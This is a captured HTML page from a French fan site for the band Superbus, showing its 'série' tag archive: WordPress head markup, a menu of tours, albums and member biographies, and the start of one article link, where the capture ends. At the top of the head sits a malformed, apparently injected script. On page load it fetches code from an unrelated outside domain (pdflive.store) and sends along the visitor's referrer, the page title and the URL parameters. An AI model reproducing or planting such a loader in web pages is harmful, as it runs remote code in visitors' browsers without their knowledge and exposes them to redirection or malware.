

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/serie/
body_size: 21007
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>série - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/serie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/serie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/serie\/#listItem","name":"s\u00e9rie"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/serie\/#listItem","position":2,"name":"s\u00e9rie","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/serie\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/serie\/","name":"s\u00e9rie - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/serie\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette série" href="https://welovesuperbus.com/tag/serie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-serie tag-751 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>série</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-9738" class="post-9738 post type-post status-publish format-standard has-post-thumbnail hentry category-projets-paralleles tag-bo tag-generique tag-hulu tag-invicible-and-reckless tag-serie tag-sortileges-a-lopera tag-spellbound">

		<a href="https://welovesuperbus.com/superbus-signent-la-chanson-douverture-de-spellbound/" rel="bookmark">
